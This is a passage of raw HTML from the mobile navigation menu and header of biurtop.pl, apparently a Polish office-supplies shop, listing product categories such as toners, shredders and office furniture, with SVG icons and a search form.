                            href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2"
                             >
                        Tablice i bloki Flipchart
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-649" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tablice i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-649">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3"
                             >
                        Tablice suchościeralno-magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/651-tablice-korkowe" data-depth="3"
                             >
                        Tablice korkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/764-tablice-kredowe" data-depth="3"
                             >
                        Tablice kredowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/655-tablice-szklane" data-depth="3"
                             >
                        Tablice szklane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3"
                             >
                        Akcesoria do tablic
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/649-tablice-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Tablice i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-667" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ramki i Tabliczki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-667">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3"
                             >
                        Ramki magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3"
                             >
                        Tabliczki identyfikacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/667-ramki-i-tabliczki" class="non-accordion-item fw-bold">Wszystkie z Ramki i Tabliczki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2"
                             >
                        Identyfikatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/642-wskazniki" data-depth="2"
                             >
                        Wskaźniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/639-konferencje-i-prezentacja" class="non-accordion-item fw-bold">Wszystkie z Konferencje i prezentacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-469" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tusze i Tonery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-469">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-481" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        HP
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-481">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/483-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/482-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/481-hp" class="non-accordion-item fw-bold">Wszystkie z HP</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-484" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konica Minolta
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-484">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/485-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/486-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/484-konica-minolta" class="non-accordion-item fw-bold">Wszystkie z Konica Minolta</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-501" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ricoh
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-501">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/502-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/501-ricoh" class="non-accordion-item fw-bold">Wszystkie z Ricoh</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-470" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Brother
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-470">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/471-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/472-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/470-brother" class="non-accordion-item fw-bold">Wszystkie z Brother</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/473-canon" data-depth="2"
                             >
                        Canon
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/476-epson" data-depth="2"
                             >
                        Epson
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2"
                             >
                        Taśmy barwiące do maszyn i drukarek igłowych
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/469-tusze-i-tonery" class="non-accordion-item fw-bold">Wszystkie z Tusze i Tonery</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-669" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Urządzenia biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-669">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-699" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Bindownice
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-699">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3"
                             >
                        Bindownice drutowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3"
                             >
                        Bindownice kanałowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3"
                             >
                        Bindownice do grzbietów plastikowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/804-termobindownice" data-depth="3"
                             >
                        Termobindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3"
                             >
                        Materiały do termooprawy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/699-bindownice" class="non-accordion-item fw-bold">Wszystkie z Bindownice</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-702" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria komputerowe i mobilne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-702">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/712-pendrive" data-depth="3"
                             >
                        Pendrive
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3"
                             >
                        Podstawy pod monitor
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3"
                             >
                        Myszki komputerowe i podkładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/715-klawiatury" data-depth="3"
                             >
                        Klawiatury
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3"
                             >
                        Środki czyszczące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3"
                             >
                        Torby i plecaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3"
                             >
                        Listwy zasilające, przedłużacze, kable
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3"
                             >
                        Kamerki internetowe i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3"
                             >
                        Kamerki i akcesoria Kensington
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/776-dyski-twarde" data-depth="3"
                             >
                        Dyski twarde
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" class="non-accordion-item fw-bold">Wszystkie z Akcesoria komputerowe i mobilne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2"
                             >
                        Baterie, akumulatory, ładowarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2"
                             >
                        Urządzenia drukujące i skanery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/675-kalkulatory" data-depth="2"
                             >
                        Kalkulatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-680" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Niszczarki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-680">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3"
                             >
                        Oleje do niszczarek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3"
                             >
                        Niszczarki osobiste
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3"
                             >
                        Niszczarki biurowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/680-niszczarki" class="non-accordion-item fw-bold">Wszystkie z Niszczarki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-693" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Drukarki do etykiet i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-693">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3"
                             >
                        Drukarki etykiet i metkownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3"
                             >
                        Taśmy do drukarek etykiet zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3"
                             >
                        Taśmy do drukarek etykiet oryginalne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Drukarki do etykiet i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/697-laminatory" data-depth="2"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2"
                             >
                        Gilotyny i trymery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2"
                             >
                        Nacinarki kartonów HSM
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/669-urzadzenia-biurowe" class="non-accordion-item fw-bold">Wszystkie z Urządzenia biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-621" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Wyposażenie biura
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-621">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2"
                             >
                        Podnóżki i podpórki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2"
                             >
                        Szafki, pojemniki z szufladami, kasetki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2"
                             >
                        Wieszaki ubraniowe, stojaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2"
                             >
                        Zawieszki do kluczy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/637-zegary-scienne" data-depth="2"
                             >
                        Zegary ścienne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/623-apteczki" data-depth="2"
                             >
                        Apteczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2"
                             >
                        Fotele i krzesła biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/628-kosze" data-depth="2"
                             >
                        Kosze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2"
                             >
                        Lampki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/793-ergonomia" data-depth="2"
                             >
                        Ergonomia
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/621-wyposazenie-biura" class="non-accordion-item fw-bold">Wszystkie z Wyposażenie biura</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/741-promocje" data-depth="1"
                             >
                        Promocje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/798-super-cena-" data-depth="1"
                             >
                        Super cena
                    </a>

                    
                                    </li>
            
                    </ul>
    
                        
        <div class="category " id="category-741"><a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741">Promocje</a></div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/nowe-produkty" data-depth="1">Nowości</a>
        </div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/przeceny" data-depth="1">Przeceny</a>
        </div>
        <div>
            <a id="custom-link__button--mobile" class="bg-light non-accordion-item link-dark fw-bold" href="" data-depth="1"></a>
        </div>
    </div>
</div>

            <a href="https://biurtop.pl/nowe-produkty" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 18 18" class="me-1">
                    <g id="Vector_Smart_Object_copy" data-name="Vector Smart Object copy"
                        transform="translate(-0.482 -0.481)">
                        <circle id="Ellipse_5" data-name="Ellipse 5" cx="9" cy="9" r="9" transform="translate(0.481 0.481)"
                            fill="#1591d0" />
                        <path id="Path_607" data-name="Path 607"
                            d="M14.775,8.1a.375.375,0,0,0-.3-.255l-3.217-.467L9.817,4.463a.389.389,0,0,0-.67,0L7.708,7.379,4.49,7.846a.374.374,0,0,0-.207.638l2.328,2.269-.55,3.2a.374.374,0,0,0,.542.394l2.878-1.513,2.878,1.513a.374.374,0,0,0,.542-.394l-.55-3.2L14.68,8.484a.374.374,0,0,0,.095-.383Zm-3.085,2.254a.375.375,0,0,0-.108.331l.455,2.652L9.655,12.086a.37.37,0,0,0-.347,0L6.926,13.338l.455-2.652a.374.374,0,0,0-.108-.331L5.347,8.477,8.009,8.09a.374.374,0,0,0,.281-.2L9.482,5.473l1.191,2.413a.374.374,0,0,0,.281.2l2.662.387Z"
                            fill="#fff" />
                    </g>
                </svg>
                Nowości
            </a>
            <a href="https://biurtop.pl/przeceny" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="27.851" height="17" viewBox="0 0 27.851 17" class="me-1">
                    <g id="Vector_Smart_Object" data-name="Vector Smart Object" transform="translate(3.27 -0.32)">
                        <path id="Path_606" data-name="Path 606" d="M4.581,21.347H32.432L24.5,12.833l7.93-8.513H4.581Z"
                            transform="translate(-7.851 -4)" fill="#df0c1b" />
                        <path id="Path_608" data-name="Path 608"
                            d="M3.493-4.906a2.233,2.233,0,0,1-1.108-.275A2.057,2.057,0,0,1,1.6-5.946a2.177,2.177,0,0,1-.289-1.127A2.177,2.177,0,0,1,1.6-8.2a2.057,2.057,0,0,1,.781-.764A2.233,2.233,0,0,1,3.493-9.24a2.207,2.207,0,0,1,1.1.275,2.063,2.063,0,0,1,.778.764A2.177,2.177,0,0,1,5.66-7.073a2.177,2.177,0,0,1-.289,1.127,2.063,2.063,0,0,1-.778.765A2.207,2.207,0,0,1,3.493-4.906ZM3.416,0,8.7-9.075h.319L3.735,0Zm.077-5.2a1.881,1.881,0,0,0,.951-.239A1.749,1.749,0,0,0,5.1-6.1a1.927,1.927,0,0,0,.242-.973,1.885,1.885,0,0,0-.237-.976,1.749,1.749,0,0,0-.663-.66,1.9,1.9,0,0,0-.954-.239,1.892,1.892,0,0,0-.957.239,1.729,1.729,0,0,0-.657.663,1.945,1.945,0,0,0-.239.974,1.945,1.945,0,0,0,.239.973,1.729,1.729,0,0,0,.657.663A1.892,1.892,0,0,0,3.493-5.2ZM8.993.176A2.222,2.222,0,0,1,7.89-.1a2.077,2.077,0,0,1-.784-.764,2.161,2.161,0,0,1-.292-1.128,2.161,2.161,0,0,1,.292-1.128,2.077,2.077,0,0,1,.784-.764,2.222,2.222,0,0,1,1.1-.275,2.233,2.233,0,0,1,1.108.275,2.057,2.057,0,0,1,.781.764,2.177,2.177,0,0,1,.289,1.128,2.177,2.177,0,0,1-.289,1.128A2.057,2.057,0,0,1,10.1-.1,2.233,2.233,0,0,1,8.993.176Zm0-.292A1.892,1.892,0,0,0,9.95-.355a1.729,1.729,0,0,0,.657-.663,1.945,1.945,0,0,0,.239-.974,1.945,1.945,0,0,0-.239-.974,1.729,1.729,0,0,0-.657-.663,1.892,1.892,0,0,0-.957-.239,1.881,1.881,0,0,0-.951.239,1.749,1.749,0,0,0-.66.663,1.927,1.927,0,0,0-.242.974,1.927,1.927,0,0,0,.242.974,1.749,1.749,0,0,0,.66.663A1.881,1.881,0,0,0,8.993-.116Z"
                            transform="translate(1.563 13.56)" fill="#fff" />
                    </g>
                </svg>
                Przeceny
            </a>
            <a href="https://biurtop.pl/741-promocje" class="btn header-nav--btn d-none d-lg-block">
              <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 41 41" class="me-1">
                  <g id="best-sellers" transform="translate(-1.097 -1.097)">
                      <circle id="Ellipse_3" data-name="Ellipse 3" cx="20.5" cy="20.5" r="20.5" transform="translate(1.097 1.097)" fill="#8f13d8"></circle>
                      <path id="Path_302" data-name="Path 302" d="M29.891,17.856H25.822l.919-4.14a2.726,2.726,0,0,0-1.024-2.768l-.633-.475a2.017,2.017,0,0,0-2.825.4,2.057,2.057,0,0,0-.137.208,50.34,50.34,0,0,1-4.264,6.512.757.757,0,0,0-.681-.434h-4.2a.757.757,0,0,0-.757.757v11.9a.757.757,0,0,0,.757.757h4.2a.748.748,0,0,0,.737-.654,4.2,4.2,0,0,0,3.074,1.354h4.157a4.169,4.169,0,0,0,3.477-1.861l4.133-6.2a3.444,3.444,0,0,0-2.865-5.352Zm-13.47,11.2H13.736V18.67h2.685ZM31.5,22.37l-4.133,6.2a2.66,2.66,0,0,1-2.217,1.186H20.989a2.677,2.677,0,0,1-2.132-1.066l-.921-1.228V19.684c1.582-1.335,3.834-4.947,5.5-7.851a.493.493,0,0,1,.334-.241.505.505,0,0,1,.407.091l.632.475a1.212,1.212,0,0,1,.454,1.23l-1.122,5.062a.757.757,0,0,0,.739.921h5.013a1.93,1.93,0,0,1,1.605,3h0Z" fill="#fff"></path>
                  </g>
              </svg>
                Promocje
            </a>

 <a id="custom-link__button" href="https://biurtop.pl/798-super-cena-" class="btn header-nav--btn d-none d-lg-block">
   <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 40 40" class="me-3">
     <g id="featured-categories" transform="translate(-1.07 -1.07)">
         <circle id="Ellipse_2" data-name="Ellipse 2" cx="20" cy="20" r="20" transform="translate(1.07 1.07)" fill="#f9e610"></circle>
         <g id="Group_117" data-name="Group 117">
         <path id="Path_235" data-name="Path 235" d="M15.927,23.877a.46.46,0,1,0-.628-.168A.46.46,0,0,0,15.927,23.877Z"></path>
         <path id="Path_236" data-name="Path 236" d="M14.043,27.05l2.315,4.01a1.839,1.839,0,1,0,3.185-1.839l-1.379-2.389,1.194-.69a.46.46,0,0,0,.168-.628l-.6-1.036,8.806-1.727a1.379,1.379,0,0,0,1.118-2.066l-1.528-2.646L28.3,16.56a.46.46,0,0,0,.015-.483l-.92-1.593a.461.461,0,0,0-.426-.229l-1.769.106-1.7-2.938a1.368,1.368,0,0,0-1.177-.689H22.31a1.367,1.367,0,0,0-1.161.636l-6.006,7.651-3.9,2.254a3.218,3.218,0,0,0,2.8,5.775Zm4.7,2.631a.92.92,0,0,1-1.593.919l-2.3-3.982,1.593-.92ZM17.7,26.036l-.46-.8.8-.46.46.8ZM26.742,15.19l.635,1.1-.567.858-1.1-1.9Zm-4.824-3.316a.46.46,0,0,1,.791.009l5.347,9.262a.46.46,0,0,1-.387.689,1.688,1.688,0,0,0-.252.043l-5.657-9.8C21.879,11.927,21.895,11.913,21.918,11.874Zm-.769.985,5.314,9.205-8.021,1.573L16,19.414ZM10.857,25.211a2.3,2.3,0,0,1,.841-3.14L15.282,20l2.3,3.981L14,26.053A2.3,2.3,0,0,1,10.857,25.211Z"></path>
         <path id="Path_237" data-name="Path 237" d="M14.5,24.168A.46.46,0,0,0,13.874,24l-.8.46a.46.46,0,0,1-.628-.168.46.46,0,1,0-.8.46,1.381,1.381,0,0,0,1.884.5l.8-.46A.46.46,0,0,0,14.5,24.168Z"></path>
         <path id="Path_238" data-name="Path 238" d="M32.485,11.717l-2.562,1.426a.46.46,0,1,0,.447.8l2.562-1.426a.46.46,0,0,0-.447-.8Z"></path>
         <path id="Path_239" data-name="Path 239" d="M32.217,16.479,30.44,16a.46.46,0,1,0-.238.888l1.777.476a.46.46,0,0,0,.238-.888Z"></path>
         <path id="Path_240" data-name="Path 240" d="M27.753,10.047l-.476,1.776a.46.46,0,0,0,.888.238l.476-1.777a.46.46,0,1,0-.888-.238Z"></path>
         </g>
     </g>
 </svg>Super Cena</a>


            <div class="ms-auto fw-bold header-nav--free-shipping d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="38" height="22" viewBox="0 0 38 22" class="me-1">
                    <g id="free-shipping" transform="translate(0 -11)">
                        <path id="Path_598" data-name="Path 598"
                            d="M10.292,29.857H7.125a.786.786,0,1,1,0-1.571h3.167a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_599" data-name="Path 599"
                            d="M36.021,29.857H34.042a.786.786,0,1,1,0-1.571h1.322l1.067-5.645a5.522,5.522,0,0,0-5.556-5.355h-5.2l-2.519,11h4.551a.786.786,0,1,1,0,1.571H22.167a.794.794,0,0,1-.619-.3.776.776,0,0,1-.154-.663l2.878-12.571a.79.79,0,0,1,.773-.613h5.83A7.107,7.107,0,0,1,38,22.786l-1.2,6.43A.788.788,0,0,1,36.021,29.857Z"
                            fill="#5abd52" />
                        <path id="Path_600" data-name="Path 600"
                            d="M30.875,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,30.875,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,30.875,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_601" data-name="Path 601"
                            d="M13.458,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,13.458,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,13.458,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_602" data-name="Path 602"
                            d="M10.292,15.714H3.958a.786.786,0,1,1,0-1.571h6.333a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_603" data-name="Path 603"
                            d="M10.292,20.429H2.375a.786.786,0,1,1,0-1.571h7.917a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_604" data-name="Path 604"
                            d="M10.292,25.143H.792a.786.786,0,1,1,0-1.571h9.5a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_605" data-name="Path 605"
                            d="M22.167,29.857H16.625a.786.786,0,1,1,0-1.571h4.91l3.6-15.714H7.125a.786.786,0,1,1,0-1.571h19a.794.794,0,0,1,.619.3.776.776,0,0,1,.154.663L22.939,29.244A.791.791,0,0,1,22.167,29.857Z"
                            fill="#5abd52" />
                    </g>
                </svg>
                Darmowa wysyłka od <span class="text-primary">200 zł</span>
            </div>
        
    </div>
</div>

<div id="_mobile_search" class="container-xxl d-lg-none">
    <div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
